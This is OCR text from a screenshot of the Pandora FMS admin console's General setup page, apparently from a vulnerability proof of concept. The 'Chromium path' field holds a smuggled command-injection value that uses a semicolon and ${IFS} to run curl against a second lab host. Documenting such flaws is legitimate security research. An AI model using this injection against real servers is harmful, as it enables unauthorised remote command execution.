 Pandora FMS - the Flexible M
Not Secure
192.168.201.6/pandora_console/index.php?logged=1&sec=gsetup&sec2=godmode/setup/setup&section=general&pure=
PANDORAFMS
Pandora FMS
the Flexible Monitoring System
Enter keywords to search
1
[ admin ]
Operation
Management
Setup / General setup
General setup
RC
ITSM
Discovery
Resources
Profiles
Configuration
RMM
Alerts
Servers
Settings
System Settings
General Setup
Password policy
Advanced
Historical database
Log collector
SIEM
Authentication
Performance
Visual styles
Pandora RC
ITSM
Module Library
Notifications
QuickShell
General settings
Language code
English (UK)
Remote configuration directory
/var/spool/pandora/data_in
Chromium path
/usr/bin;curl${IFS}192.168.201.8;
Time source
System
Attachment directory
/var/www/html/pandora_console/attachment
Enforce https
Automatically check for updates
Use SSL certificate
API password
IP list with API access
127.0.0.1
Enable GIS features
Enable Netflow
General network path
/var/spool/pandora/data_in/
Enable Feedback
Server timezone setup
Europe/Berlin
Europe
Europe/Berlin
E-mail test
Update